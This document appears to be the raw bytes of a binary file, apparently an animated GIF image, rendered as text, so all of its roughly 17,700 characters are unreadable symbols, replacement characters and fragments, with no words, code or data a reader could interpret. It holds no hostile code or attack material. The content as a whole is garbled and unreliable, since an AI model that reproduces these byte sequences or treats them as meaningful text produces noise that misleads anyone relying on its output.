I;�*�+G�����6�G�����~ߓzru8���$e`���f6jb!�q7j��$r�0Mri�>��|�:��/�h�bN�E +�i8�1�X׬o�d+��w���*T+�b�6hIh�[��v&�vn1uz��|XQ����;��ɕr���j��nP\p�7��_�ʇ�<_�u�т �m�������^C���l!�j1�2tDX�B�B�K�ߌ8P�v��E��I�	l���ePQ�v�A0Xa��w����tp9�vJ3��H���h᪐��3;�F�6�f%ϵP*]&�M؊ �<BK{��=N���?�:�oh?�%���5H�8n��E\���/zpf�K�޽뫆��b�F�?���T�k��I��aP�s�߄��C%zށ�X��X�sM뛥Ѐ�y�z�%�Y@�� d�A�6����}���fk��\�	#oG�5gvf8L���N�y�����nY�br��b��!-�&R�Xq�=u��A�VǛ-v�����?{ۡ�F�ڲ���5��M����I,`A+�r���,TIQ��D�#����iN�T�"��5�U/������Sv-+�KT�~���^z��+����j��!��"b�����ClQ�a�>�!��������K�	q�"M���^�,�?��Z=+�?T����Ĉ� F������q2����Z.jѢI;רK�x���(_?���ro�;jݗU�E�8#��Δch�l�����0���?��cM5ф��0��*���+��0���Zm�-Ŕn����DQ	2H�\E�p|��qBQW�Pcct�!s�0�l#W=�t�N?��%<}�Ýr�S�A��QL3d,#���7�?���4���2Q���?�ĳ��p��6
�B�<��+LM��Q����+��x�'���&�"� ��pP���������D�h]t���2���=�C$6鉃;r�#����N1�H��r�S�%6��Y�"�4"R#�|��a�2���Ҝt΄%����n{%�,�Z�'�x2�?�8�.�E���O=���?��
(��UM.�Ls3J��N�益5�P�;�4	����z%6r�A�|�I��?��4�|��d����I'����?���K4�l�8Ո3gLr��'���&���)������X¨���3\�DP�E
Z�HE
d�J��z5.USM=�#�<��Ï��R=�Y1.�ᓫ8?�Z��El�CJ�D3�&�|�/�������9�Xc�6�N�?@+��0�8͈���'1e�Ӗ(���� �� W'9��T<@E�1QsZ	��K�P��=����:Լ�����==tUW?�pC���L�fPqрeVO��b�/�l�î:�S�כ��6���t���2N� Tp��`D���@���v��I$�"�; d0�0�z��"��K�Bk���ȇ$��w�4)�8��9���;�`NX�`SE�fe���'��6�##�G9���ϙ�����D`���5pj�(o(x(�1���Z"�Aw�#��ü����;�!����E,��=�Qz���[��6�X��br�5��W�K�����be����/L��M��u�3�?ͨ#��س�MDAȘ�0��:O�F�b��D4G7J���`?�AA��C ��C� )�/��h��N���Q�!�@7r�����������c"��%�Q96L����IT�0�b���zV����F�\�-�JDIۄ���jVӃy� ���"
H��Bе��DXE) �)��%1��x|8�����r�\Ё������z@��ѥ�0�D��MLCr�٢C5'?���渨��3�(HA�@�2�!�8͙%%�D�FGr0�2}�LE(�1������`B5�X��Qu�	�dwz�6tԃ%RM���fUl�C���D�d��T܄: ��F�a��Jh�Dx��u�EE�6�P�	�k�VW��+��&a_��<J���
�@��Rǋ�1"Td �%E]F�b���-�-�m*5�q�󅲿��'5
��8��a:G0|a4}"`` �!3���d퀫9��v���ps��W�6)�(U)u��.����~خ��������+��� |�lT:-��4	m��y��h����*:�q�fT�_�8�&"�	3�ID#4��l�F*��v����j�ܟQC��Pƈ���{"Ņ�ZK{�D�x�}�q"@(F9P��X(�1
�,��DB0	\��n��V1�Y$rxN����ьU��� �7�����vK�� ����]�:�����Vn�e��B!����Ru�8��(�E��{�]}���QR�{�6��kRNKb4��_~H�P/�/iF�|u�Olb����f@<�:���Qx��K]�G���Vt�C��&]���;��5�Mu�k�v��~8�e�v�ˁ4*(�
XP�A@1�!��K���Q.�0%�t&��5��F�`!���[в������	�Y$���B��q�Y�f��~4�� �,�������!��e "*Q��(�%
BE(O�)��y���z��� ��F���_�Ț=u�����HD�� 8 ���1<��h���)�a�h�����R�Τ��]���3�U��#t������7�`�?D�	��h���"8�Wp���aH��}7�%�ޛp�/�c�S#~ ("1#*4�o �� � La� D�uA$B0X�:�E$�C0�^=@�M�1�^2C2	El�B����ֵ����"��� T�����.Ȏ
FH�t_�-^��[���(��"\������B*�?P����M� ��4��4��� �\�XqC;���:�VAu̖ڱ]2�]�d�tQ�`y�\ޅ�� "�B��(�F3� E��
��
�+,^1�
� �-���:�Y{���DB̀l� ¬YB��o%����,d�ZCμY���P��9�&P����ݝ��XJ_�ʉ�/F����`��nXDw��
�[�E�EcM�.����K���1���1��-���m��A���]&S�A�*�"��)�C2�B2�T0X�,��DTӌ����IB.�.�H�F�A5U�1�LJ� Jc4V#.`�Fb�WB��+��9��2��J�휉i�&̂l� �d0�;���]4��X���%2�#��1xHS\�ԄP�AN��� B.:B��/����cTD�D��D� ^�}�3.^
�C0�!,�"�A�;��?$�0<�_�\K4l�M��?LÇ]T�LOΖ��d2L�(�O�S$J5Y�-��4�?���".`��U� 	��	�W~寈%M�C�ɠ��%Z�_@E�C\R�2��+�Zd�&@Û���	OB�(L�[��8�eO�dP��cm܆���'t��hg��0�U�B��`�!=u�i�&F&�E.#����`*�(h'P~r���2Po���\;�C=�;�N4�O�%5�C��I�8�se0,&Q��m`�)��������A%~
~'zV�}M�ize ��i&Y�(3Z%�hA�%
��}�%T� E�%!��(T���yU_*h��C2\�)��4��t�]sR��1��%��Kf�&n��A����� �x�H�[��D�Sy��z�fb��3�0�1��g���Y�B ۛ��We�[��8X�<��B��N�.�4 4$�PVr�&�d��"..�w�.��D��Ʃ��蝊�j��[H�?���A.�B"DE
R��ݰ�I:iED�&TQ�I�t�+"ft����B�&J"�A�A<�/�"��X�I$�桝^$E�����݌���� #������	X�b4t�EL�,$�Nk����etZuR�&����D�A��0B�n&�ꫪ(�i��*��%E�j�k�<���k�֡�!+r���1Y�]�$@�rB����4l�4H�a&4 _�})n�5B���R�w�iUʡ��k��fɂe��U^�E��W�(9��2�!b�UrS5��(�?�BX����U2H�N"l�F�4���.[b&1L�6-���Rld� ��նj�����)Ȫ�E���an���N}��m�����Ǿ�Z�\�����DЂ4T�XM��B��}��N����B�6l���&�%����%�i��xʡ�I��u��(�����*��U�|��溮�i��N&�N�O��4��E�,��n]�-u���.4LC�&�/�%P'*(JL�?8�$T�"#��x�*��*�nm��iɊ�.�-����nX�aa�ֲ�����N��t�D	-�����n�ri�DN��?$/T�U�FUz��hzZ/b����nʒm�R�$Ed�O����<�s��2���o����.�C���$��j&.N�$$y�����1�Jb4#b����i�'��2��
Rh&,%�B1U��������o�6��rqS؎���(�0.Θ�M��m���(��q���Ɋm ֱ(k��ND K ��b�q]YD	GG]!2�����Lt2��
�&��%LrpA��2��b���a��})ך�
1����������`@  !�
 � ,    � �  � �	H� $H�*]�4	R�J f�w��d��/�Ͱex�ɓ(S�ԕ�U�X/=�J��U� ��)(P��L��Rу:f:XᥥIV$XI`)V�V���?lؼ�TI��J]av\�j��XdAE����IS-b���"�I�,0�?���D;�3��ƚ�L�`,�W���g��T�"��W QH{���i��8��?̺xl�od3޼yI�L�$�X�	���[e��4�bX5��{��։��޽���-X�v�܌A��w,d���M�<�cйJE����.F�a�	a�U�Xw�v`��g\�ě3"a�U|��.�i�
[?�GV$�DRJ�d]�``V��`�Fn�����}�o4�f���*D9\?�"XJ'nF�Y/�O&�7P�M9�]Y}�cX#Y��Go��VV�q��*�D��mq=��Ct�i'�U%U'��I<6�����Y�e��A� �0�
\�a&�Lu7�Pde7ОfM��?[�؎"ZP�O	=���@�E8�?�D�O4����}"'ꧾ���G^Aƣ��$B W谁!4�mTi����RG��2	)��6ه���쪋Ѱ���%��QȬ@�Tf	P�O
)`�@���+�X��8�$l֓��	/U�+П�R*Wy��H�
�H�� P �<�VI�J�g��I~
)��B�.�m�X!��� m�A� � $�	T�@���G7��uȔqz�m��J�I>#��x���?�,�O&lP�?"p�Ƒևu|�Ԗ�mi���钋.ƤGЎ:��I�`$�$�rvj�D��/��1�f�iGyW֟��MP&���3Am�bS�m��g�09;�0�Xb�@�H��1A �ьn�u���"�?��F=}r�Q��O2�Y]��:y]�ݒ��4ֲA�8���� �,�(����x�@�/�����	4�  R	p��p��E���{���(�<R��Dt���R����E���,C����]H����+D#H1������� H����:���p�g�l+���?���{PH8��.��Rv��Gh�6�2�R'@E���N�Z�U.c)�4m ψEgb � 
��0`����xHl�'fq
KXb���'��=X����5�Aw$�P�>������cG=ʘ����,p���v��qmo�+E+c�?�K =< �p�W��q�K^���1���C����Csj���Aw��i�R��H��	�|I�H�)xچkqI����B�$G��?x�Q����0i�S�� ����D��%� ��A����]$H+�œ��X����n����p��^�7҈ʎ�k]A<R�ΩDL�8��� ��C	v@�%�\�����?>q<�Ma������\&�0�V���~�)�>r2��$g�
��V�1vXyY<iS�����L��!"���@��Fx"��-D��p�
np� 1�O�/�&�1/�a���?��}��$���ДN���B�#-^�ˉ`�u���;�B�R�t2 �M6BQ��@`k���Y��b �5�P�3<��m,�����i�Gԛ���X�HE.V_^D���0E+t
SVh0( ��U����BD��(}�������f(��MX"��9(�7 �U9�?�pBX��K-���x��؇�� �-�լ���b����H���Unˊ���#�`a<u�ƿ�����i.�`�U QxB��VOX���d���La��G.���J�p����1ҽ������?�k_�p���.Z�����>����I.L�Q9�`�Q��Q�#�2��`��Y�`�
��7�!_l�&�T73fp��������� ��ucp,�#��+�Dh=�X� E.'Ґk�I�\�U�T#�����S�yH�%��~���C���I�����{F_�V�`�?�1�[W�ZD��r�3��Y7���/�Q�f��ȁ3�.^��X���#pALQ�IK�s��O��"~� ����+��AD#��"��f��2�p+F^;���U � V��^�&�(vo���P�����?�=�ݪΝ'�8K���`z$���?��` �q�7�P<��t3�H�ǈ�T�8��\�Q��[�A��>�1�@�Z�1����� G6z�`?���;�.�6
�s��8\��[w~^vIA���	��P�"Q2�Hb�h�'Lan��� ({|��Ќ�� p<�v�<�ř�L6�яw��Qo9�_�حPE��������~����ml8��J���������?��dX�]@�p'�9�g�r	�� 5�Px`tK6����^�u�
� ���@��
����
/Eh��
0���3�1?�S;ܰ� {1�p]R%A��2��{�`8� g�'���|
�` ��������P�@X���p�`
��t	Gh��.�dUgm�f[1�\qc#�<��D� �VA
�t�x�%��,�1����| �s����Z^��A?g��pF�0���}��
��/��qARW*��F�@t(;y��Tܠz A�� ��P��TA�e�ep	t�@?62|D7g'�m��n��Pc6���� ��`�����}+�}�0�*(~k�p�cQ��#u�@�ՠ��9v���֐:XȠ�'@��
�s
%#f���z��1�X�[Q��163pg��}�h������k���4yF.�����ِ�Pbu�@��Vl� z�P�� o�����
Ȑ7@1
�P�Pr�� {�@�ar�p
�4j������}Lx�=G��
�&�3y�k���b��b�p�4��Z����'�p!u2�GX�Z��0
�p	g��9���b)��HD4�C�P��d	�KדH��bB�+8pa��w���26ke5[T�9)������}B�09�9'�p'�N������@������ ����P��GÐP�I4�`�H$�#%1<�6��x�r�'�`�����p�Wßd������JG�w�@��P!�p�ɰ@��q��P�� ��PO�
��DАs���1g�06iV?G/��\�У��.�|�؎���4y��Ky������ ��
�)�
�P@�6�p	ܰ��qe^�MxyW�p�b����`������zJ�EqF�p����k� xJx�� S:�����
��pr��|h#�a�UԄ�ש>c�1R���a�.j�I�|����c؁�@X�Iu��+��!��:������P���'w6Z2�P��ǰ����EW�P���E��J*2ar!���(�訓�P�ꢿ�W�E� �ߙ�0��	��ЫT���Zr�y�Qb��G���+[q,��.֎�0KA�c6h!頻��p������� ����0�p��X�"��#&;��ɲ���䡭D��Z�2Jyg� gՀ9�!$x(�, �*�6*.�^�Џ� �����Ұ�0<ȲT���Z��P��$D��9���9��A�w{�G=��7yڣ� ���񠎢���@
� v��&!Ұ�1k�!�$z	�9�� C?o;�Lx}�JD[�ȭc����\����S:��{���1�[�
�bI��ɝ�k�1����`���� x�4�D��շ�B�Az53y�ʅ�箱��� �n�&�p�j���%�� ��Q
�`��M��'q<��l��D��z7�k�AX�h���[+�(�0캎��A�ɥ����p�X����qx'A�qq5*���
S�`
�+�wv�3�ˀ��@� �����J��[ry᝚)���ޚ����u��@F��u Q��{�h��>LZ
M!9</7� �ʫ� �B졚���y	�@?�%? Z*� �Q���*l35���I� ���[���0����Aڙ�ᙛ��@���ul�@k�h�D�@J&���ٓ�Ȭ%k�E¨�ci{E$�P�����Ю����	(뫣�Đ���	�����g�
�P�A?$C\ j \�w&h b$�-�!��!|k�k�� {�p
����
�0��l����n�����еA�������ɗ��T��j���w�j@��u`Du1U
��B7Lw��[|����z�L�@��U��2]r2�-�6�	 ��p	�pmpY ��������!��0h���@� }V� fŰL�a<�߹��X���_]�!�������@��	<�g��5��`,襓�9��
�LMFZL���;����;�;�������а��{	�Ƙ9	�����	m��D�`M�� G9��2-�� � ��)
jw]ʐ���@��,[l�"*]١��G�7M4k��o�O*��{<yВ��a$��.�,��Ю:���v� ːÊ|�� ��۶K��]��=����ɛpĠ�U�w����Ja�p��0kXc�^���p]n���8������@=l��Z�è�� �����Ӝ,�1�fQp^�Q��0���!����:)�K�bv
~�I�!�0�>��J����TĀ�|����6=�p	�����A�'�f�b�A����P�/��`�7>�`�a�P&�%����*��paC�	4ܣ������-����J��wp-����vF� 	�������q�E�P�[��Me�~P{�����yn��p
��0����������\VN��ǹ�15:� ��Ǻr5:���_�G��nV���@�cK�	˸&l���`���
�to�	�@�-��+gS�P>�Q1��#c�Q:���J(Q	��
ɥ� �A_q%�֋��&�J�`�0]o�
�����Bɟ ��Y,���߶	b���ݵ�����{F8b��L+�e7 ��p/�k�!wl(A��N�eynn��@��-����	�`����-�+��
�H��	<�@�i��x�w�3�
t�r>d@� �a�_dlv� @�V&h��a�V�	�0�0\��P� 	�0$��+�����7\q��Ye� �F�O�u�k���@!
�����o���H�M���������Ú���
�l	�?�$��е�w	��x�8�4o�����ڝ��h��`����@����k��@I>�$����	�	�
���L����W/�C�KX Q��@��h�]A�>���_��!���1T�,23K]1XҤQ�6Y�Ђ�K&4_���z���&O��y��
�?`ɦA�Cj��� T�#�+��!�]�R�h����6βeɏq���Z�,��d�^�$���F_�fmB��";=���t����F�U��1���j1�;���~ݰX~Ր!S̯�O�I��o٫���	��R&���b��-��<�$�s���`ɖA3�o%�K��YkvAcS��s���d�p�~�=|�L#����Dj��s[ݺ0`�`s�/����/�f9ţ<�8�WP�`�y�i�b	�A(�&��Ɍ����*�d���n":�����ԉ&�`|쓁D{d�De`A���6�H$=amK��c�D��YA䕺����l�P:4�Á�!������*�"H��ǟ�*�``�іS>�1~����y��T\��IG��D��^K$�>�Hd�����#��d��pO�(�lJ�ʙ�2�h��֙�+�BoΈ�t�/�aZ�'u(�g���A��O,qM,ADR?�#��r9Q�@dQ`�%&]bhĎ+F��2����qH C�]a�s�z������Ė�|���apd-?"�G9,�83��KN*��p�OH�T&+M�8
d�i�2z���f�Qc�|�aȳb�9���N��AF&�jZXaf��������J|2Ì7��Î<��z�1��t��D� |�Z&IJ(I�0���Q^]���M�񉄫T���at��I�a��E�a|�n`Af�e��d���X��(��;$��PeuQY�AI,���A�ɣ�Q�9���䥌f���q�
+�X~y(�c�s����-;q��������a6Ɩh���{���!����߰���C�*_YWӠX�'$�5�A����Aء�8F�|<���ABA�Ј� ���h����5#���v��
�f � X���O�d�՝طeP~��\�D��!¢� Ir.��~@�#)"����S��3.��2�  �5@DM/X�f`���ia�e�h\I�؄-��a�bM?�q��X��3"I��
\ш�)Q^���0�H�?ƀ<��~�Ta�!��m��O��-�/����Б2��hD�����pTON�8_��}�c=�@Mf8��oàE�d�KPȐ����ĎXals �$	,p�D��Dx؂8���ء0mp/��35v1g��@����C�CBg� ahD�7�nD�z�8��8�b��H��4�̃DUK��0�Cl$.C�~"�R�,Q'FB"�����!�Q5����ca<�QF~�Cb�>�Q��Dph��%�8�p�	��9����b|5L ���i"��MIMJ!l
c���7�Wpb �p�fj�.�mh�(�ᔧ�°���*t��U�a �8�PƁ Ĳ���<F��~<�2������{�h�X�Qrl���h.7������7#	���I}�X�P�A�$��?|�*v��P�;n�p�Ѡh,��<���8a3"��HP!��Y�6�����6j�[*Hf����!��fIWJ���6����,Q�6��ԨF.lX����X,/�k�w��fX��7��t\V���f�Ud�2�H��C��P�X�K�E��4����>�4xT����X����f�:ߌ�N�5�E��ʱCX�İjL+�e�>W���E*�A1�!��~Ҍ�6����*n��l��^XL���D��4�����I3�ց����@(�׺�l��?rae�Zf��2���\{����	=(�a��S	��l�������8x\�(Ġ	�:��k�����?��Vj�Us�PF$y�HG��!u
%2v;<\�ʭ'?�X�&v���.�R�r#Նp��0o>����|kn�pD��p4�]���K���S�E�9��DRҌY��vm�L�(�u�2�O�P�1�D�V�r�i�*6���O_^(���V����V�5(��VL��_��&ҏ^#�`7�IA6�h��j/k��d�T\�m�f�)Nl��`�O1D�2U3՘X�ℱx��ua����;�x��"��!�@",�
r�D��UL|��,��H��e�3�I����#���$���.���'�Pv�`��b��~p*�^
�����`NE3��x���X(V�f|�#�<>��9h��Շ�!@�g�p�� �i�s��V�q����vp�
�F1�����(�".�D�@�6�3p���*vC��;�ʲ����|B/p �L ��u �vP#I2�>�#"��HX�,��ʱkP��+���k�
{��qe!\�8�Q+Y��	��B�����)��h�T���c7��=�:�OK�R�u3l�v�6���v�[{�T�U�>�k� �����P�;��Ӏ���ɋ�)4cꇋ�jX/ ��f�ox���h�s�$F��k�A�t��O�ľ;�R �R �R0�R�o�Z��H8�t��nY)�+S���C�>`���Y��h������j��A+&�av��蒊3�fk�l��HBJ"��?���7�.�D��=���PH�L��pGP@|��{��vx�HȅJH��w��v0C����9�Łh����I��Y��(��~�qq@Ʊ�?B�?�o�-���c��y��x���)3�E�6�S�޳�)�R��
$GsE{��v��I�m�V���U����G-�\8�8�[Ȇ� )�����Ś�A����m��:�A~0��@	!��bP(op�lZ���/Q ��������E�D3��ԽR�*̄J��JоH�HPG{�x�H�!�1���p�%� �b��=(�P`�;Y*S����o��s��`���;<n���D�ں��4����FQ`����H!��+�m�K�M��d@Ĭ@H�H8�K�����{ć[�|`E�I|:98*H�/��^X���J����O�bH�K �o Fb�t��ѣ��#Z���(��ܤ�x�A��6�F<��Kȅh łXI悄)�KH��=�P8 B�Nv�y��Bv�������;��/��8؃R
�v��t��a��A �F���H��sp��z6�z�H�&/aTp��Q;sw*�<hX8�u+����r��d�=؃.P�?��{�R���RLSv\�Zx�O��w@18��/(�/HU�
�c���C�Z��لE0�A�b��zPMq(R��A��H�bH��
�;�'�͌y�(�hJ �h��É�X�T��U@L��8��8� �| w(EY��Gx^��_��Z�UY�K藠�=�����ӄ��LP�����o��E������C�j���ȉ3�HJDh�&�x	`�	�aI�iQ�%T	�K�ҔSUU=!R��X��?���P�=�R��|���0}��zxX�����ÆT�8�p�9X�]H���ЈM�6��F8�F�!�pH��Oe!W�d�� K�TR�`�`X��������A �T���4(���)�I8��U* �{��;��}���m�ذM��M��H��6�l -��
�I�C�[X��a8Q|(�m�?�-�"KI�-�J�s�Y��-?O��c�x=�TJ�c��~e@ރ�L8�I�P1��(  \��G�x���t�ݴ��T��C�����/p��7�
\�~������	�ւ�F�=�=n�Cd+�ݭ�mF�����%�F���P��ҭA�B��3,�;LP��?��=��8��x�!�|�1���U*����t��C{u(-�~ �"�/(�c����<�b6�?��I���e+��
b8��^��	'������+J��6p �x�8�R�;Ph�H����88� "�{8��'(@�b��t�--x�/� �
���$����N��FP�o��;�n׭+�t-\;~�a`�I���I��M���uROh���A ��2,P�aVxIH��\��u��m��7p5$�
��j51�}��8�����8�`���~�Z�E��a�o�њ��c��j ��8H�/\@�F|�F��FԔYp�y� m�ܼ�8h�_9���N�Ľ$�K��6(� (*8�V��y�r��z&R̷z�b�%������U����m��N�j��f[��G��l"\�\��p�xi
G9�ж'�����/h{9 ����tɠT�?��0�"��w�P�	T԰�N,�TރC؃W��Ђ��BɄi^��OX�O�c�x�Z��R 2�:"\0k��M�ЉpY�MA�oi�K���}�������.�(�d�ؾL �C��/�.�}�,(����cȄ�6�����VB�_8h=����]k���rH^_`�s��A�`��$�v����EӜhC��T �������GaD>�APi�N� h�����&�>=8�28Y��-�S*��/��/(�L�r�zx:�= *����v��E�k8�NxO��O�h�h�1���j��?W�KRW`QXk�J�4�~�I(m��I*��b-P�����&Ǿ<L���LX(W�|0��'��/�e=�o(}xK�6L9��˱#G����v`�sȣMh�O �@k��б�F�j؆��D��n�	٣�
�b���`�H9�5?�Q2�l@;�� *pn���8q������&bHЃw�>@*p�8�"��!�/���q{(�HX�H�];�<6$�(���������6�V�%�p}�-������ �i�� �&qҳs�5�M�s��3 :�#���������G?����x�$PY�+��3��n�8P���K�`�]L��t�d�Ъ`��OЄOX�Ohc+�%7nXAWe	���O`p2��GI�ژ�Ȗlɤ�L*�L*�(X�`<��'� �=�n�t�x�W+u�(*�]���8��!T�](�K_�|�
�\lJ��s�v�s`�FP��P�A�1��~_Aq�ríOi8)��5��Rx&��JA�J�����LB��x�h#6�(�'�JƄX��C{ �.h"8@�8`� ̦tN��E�U �"�e/4}o>f���j����|��a�u�n�����F� ��b8�l9����Ts��}(i��/�<��:_�e� ��Dq?�JF�=�yL��e�������cp�Q8LK��Whe�1ί�oP
=p�a��F �E�NS�G�пs��j�H������5x6IL����>}���ȡ�f4`���H�ST�)ҤH�D����H�⌳��8p�ti��H��ٳ��^�T�@-�j�C�|�Ǐ�:sѦ�6�ݠOl�5j��S�}�����:kܶ�����?qժ�۶�Z.j��-K��_2`�$,h� "��2���O��������b��D�U�(�P�БF��r�=�"���:�66���CnH�0��)d�U��] �/*3h����H����>����>����{���9���U�m[��,,ؿS�6��1~���4��G�Zh�G���?��6J&�@������!m�ST�G7�����Kh�|��!D��4�x�/�lb���H�dGY������[�hd�F�P#�2�(�L2� ��'5RЕ�-�P[2H~��v!=<@��TI%�頃^�Z�\A�DPцkt�t��,�G&�Ē
)��������@�M'���� ҈o|Y�p׏=�}���ܰS$]nUC^L6�L0Q�2�%����dY"DYyt)lxt	H`*�� ���"���]��`$�<�f�s�����Lq��Gg��t��G%��	)��yH(���&��C�?���?���Kl�O�e�8�|'�?褺�FwU�d4� �ϓ�#0Ġ��d�.���������.����hd�+�P2����3У\�ЗD��pAĝ�ŴG���nmt�q�����"Q���,��8�V���DA b?��c��ە�y�Y\��ܠg���H�W2P
%1��_c-���o���%��?��|J|�p�"�x^���3t�q��9�t���.(�hJ�d2T���Id��A 1���c��c��>��6�h�*\r�Cͫ�)���K�
*��l����o���A�8+�(�x�����J|��s���:�"AP�=��FD�
m !�.w���XDhB�+�c�8��duaO�B���'��F�PG=޶����P��*�!�e������'�{����B����M|�('F�#~�Å(�Fx��:c%���1R"Z|���`�2��B�؃�d3�sJ�8D���C�!���(Lo �F� ��l��h���1������Q����cB(�7
����%�+?��� �J�U
���#��� VZ�e�h�`z�c#�Le��� DmѮ:B��R�"�5"��V��6�Fh
]xC6��h���P)�B�JI.���'�Ja�RJ��%aR�����y�%��KIT�TԢ(�g _�2~���D�	Tl���F��LgB����)RJS,BQ��Bpa�H�t���g��(��SPRH�:�$��@�(��R�����j�<P�1~xC2���<�oEB�h \h�DX�_Eq
Tď��0fH��
������#.�Q #���*��
�������,1����W�1LDc<;<*����vr����2�#2X ����R�ǈ""�"r�Q�AYD�-��\��ʢ/�SE,�u��@�+���MPb���%L�RE5���*�!eC>�GVV#�h��U�P���J�G�3-i�*�(�����+f�U�!O��*u�I��@�JE+������.ي
�n����^�*?JP������Μ�T��_8�!�W��
�6�i#���MT%̰�=�*$v�g�@�)�s��e�ĸ���D�aV������^�`��Zf���0��L\\����0��	NP�)VDq�K#T��1�b��v��&�q�A8��؆#����y�cȀ�Q'�$�S���ja�
�""[�B��ec!�Y
�."��<t�`�0�/\�5�y�Ņ�T�[��Os��_
d�c�@#a?X�f�4̱*u�������}�:������)�Ȟ �W9T�1�:�<4akhb��mg%�3/͜kC#��?^�k7Ǐ��^��pPFp��d����gEl�؄f۸�KTE���G=�b$�0�����,�Q�NJc�M�������Zu�N����jd�|p�F$�k��������qM\_��X��`e+'4���%�Jq���ܔ�#��m���@��}�q��&�G>�F�1P��Ӥ�{�6�S��ލC���(�	�y����	n�#\#�ƚ��.�F@n|X�����]�Q�8#(�l���h�:��vkl���/��������[����i@#-"�/�[��eA�Y��������lͰ���˂s��7n�1����b�(�m�ZkDAG�5"=K���v9��bl���t���4D4L����<Y��&x�c�����t�pY�.ݚ[A�Q�A]�9.� 9����U���iP���`��hx�E]�WQ��D�,\�9L�:�R'� B�T 4$a2 �_��
*�BX�����,��.U�Ze��]���������W^YT��
��Q��&�[4U�Q(C0�[FC'�Ma"`��&�B"�Ё^���\�rY��=�~!f���C�!�����9l�5�C*��h���y���ݣM���-!���)�,��)T	�)b���,���Z6^n��Q�.�?H�4�2|��qU��!2 ޥ�}2���=�E�٢��V.:��M�$��5��,pT�����ABE��!���C7�[��&:��Y�FP#5t5r98�'��E��
 �i�)��( ��!���"{�I&� jD<Nz=Ln�-H�0���ED��O7<�Zݚ��%v`.�-5.d5~�j�q��/�_���%�(@iD��:�#�d�!<��J⿼��$�L��A��$� �`@TO�b�\1�%/e�I�5e_~_6� 7R�S�[G��T�(!�~���z�V�"�y�J�$4�[�X�Y.u�?�A<F�ŏBIT\�Z�A�3����Q�4:]Qv���R�aCE^{�\0`��`BT�b�D�4��W��z%f���)�B�|fZ
BT��)T7"��ӹ&&��l�5j�k>nʥp�Z@  !�
 � ,    � �  � �	H��$L��ARX	$L+]�$�O%�
B���.^��5s�쟳��th�Y�T��tya��?�Dd���4&P(���+�t�R�`���Xł	sU�R�R�Iia�H��E�R�	>�4�Ëj'eZx�!E�B�K0�?S�V��hL��fͰ�3&��� A�*�#D�6����ǒ'G Lذ��� ���J�T`ӁS]O]*�VHX;B:�i,���f�q��I���p�Ƽ
�B�3w���MW�S��1p"K
�4fL�J����jf��0d��f�?���B�����iC���`��
+N	�*�@�Y��&�!�R	VV�b�E��V�-�?~�8�^
-��Ei��]c!a��c�`��b�-&Y$g���N� ��P�e����`B	%���?C�3�� �T-��*ZeUp�Dؑn
]�U��R�Es.7g%��PBu6t��`�gt-�@�iǘc�0zL69���1ǔ��1��х��]�O	<d��&���:L�Ī)d��=���TK)������Vy�$����jh��R�����cs*�l����J���^S�,*I�:�-I!���B9<`�D��:H#GL@%N\a�?���!J��T`���a*MQ�[*���?��I p�]{QB�yг?k�@�,,/��'P6�ecc6�<��b�d
���	���8��/���p�]���1��?
���yOVu��@�&W��X�o�5$V�!�]��v�I&~h�{��(�T�Ɍ	�mb����2˒-�B���d�s����%��A	J�o���4l ����ʭW�9p��關G4PG�ʞ��^{�h�q%r�I�b��O�'t�1����W8�i:�1K2�� cXp�y,���<NZ�@�eL�XZ���U)����!\�����@|�_%�S�\�< ɛI�1��dÁ(KE0�A�a	JPB	���`C ���H��D��c �tP�d>] ɬ����)�xM.�,��"E�_������	�m`�n�����o��?��p���(���Mao�|A=`[Ѐ��3�I{�6�%������K���hg��D)b����b.��d@�9�td�ؗR�BLL`�L���<c��E��	�!W C"He	b@���G"tЄ1���C#ΰ�h`!��B�XH�5���@����bm��_��?f��G��"7��n�حB	��$�l8��!@O��'ް�aԓ� �7|1��&�!���Јw-!��@r`� �8�S+Uh���7_���b!�,�B�͍>Fn�)T

SDQ���@�@��sl(�� �����,�o(�[��$,�<�r�H���@��  �DD�������G#ց�C%��JI�ڗ�Y+d�̝cBB��=�1ǨD\0$�<hdF0��OT���',�K@U�M���p% �:�.������hq
� k�� m��J���K�6*��\s�O�~R�(C� �,a�#�?�Qb|"��'Na�S@u�x�0�� g�l��5�T\mw��7�a�$v2:j�H���*=�K[;H�4o�k�b�+�G E�@^�
�����-PaO����/|��-|o;؀��l�x��6�Z�)F��AB��Lȅ�n]|ߺ��a򴩈�0�h�]x0`a�������q-q�S�����4@�h����@dxڱ��X2zo&:���y���)d_�f���mm�>K�}2���� @B*��Xy���%$�I$b��D"�p�� hCI��#��c �X�vȤޕ ����M���������cV�"4�& ��W�N�'���>�aJM�X���l ��/�u���e-�*�\�8��j�)�S��Z���^�����z	��,\��W�b�8�,>1�axcH�A1;t�(�*(5m��1{,��a�t"��D������Ƙ�r"������'
�
Q�b���q?�F4a
����D0�L������MRC&��ba����ZoF"[�	�$�7>�3Xц" �Sx��'�.���\��`����xW���?�`�1���揾���r)�g������(Z�q��baR�8%�ͲCt�)x�r`A �����(B�rQX�o�� ��O��W�Ah!8bm��hk�@��T�Q�nJ�X�m���k^���T�¥��E�O���C����a' bђ`��@Bz\H��f�J;�!Y�C.r�����h�?�^�QG�5bbN�t+Pk�(4V&Vq��I)�cE01`�0v���~�
�|�h0m�a�t�05�{��6�@^��%���� CRa���@
��j�Z�F�Q
�@�c��iD�2w�m0y�v
���h�0z�pd1�F]pw	��wx��i����
��ZN7���`��v���� n(�m���j�2�P] �i��y������`b�~�pа�@)��p�1/��3B��ٰ�tX�$}̐
�kL'b	Q|a
��n�� � �`d�`	}�o�} ��KZ(mp�`
�`
���G)q�XR� WI�y�7��
��u؃�`
�`
�@{��{.�b�g,44NHDذ�Ր
� fTðh��n�o |@��hm�	�`��-xJ�XZj�!1נ� t�H����@{� th-qF.Հ�Q%u�R�� ��X���an F��gp�`����p֘�����;ڑ�0
�0Z%��Ǡْ7�Q�p����2��
o(���GB'��'�E�p��������A� M&\GV` �]`��ܐ	�pJY��7�@�0������ ���e
4���P���
�Z��
�
B7����y�/gy��+������V܀栗�@� \� 	y��`f�� m��Iqh(�����Y�@	��������%���'�!1�K���*����G�I�p�� ��ٙ_�i[�$)�հ���3Ā�P`���bW`!p��ǐ��_*�����X��V�ݙ�������I�p�������
�@6z��P�ٰY���
�0��� Ij�Ť��܀!� ����4-'~�4��t���2���*) 
<�Q�a1���p�P��B�����
��0W�
�&E:���Ej����I
���`�����`	
M4�W*�ť��`�`p�`�����A)*�䁝��6�)V�h���Q�x�#̀2���V� ���@��
�pQ}:�`bfY�iȘ�0W�Y��ǭ�P�`Z�0
�p	� ���u�ŀ
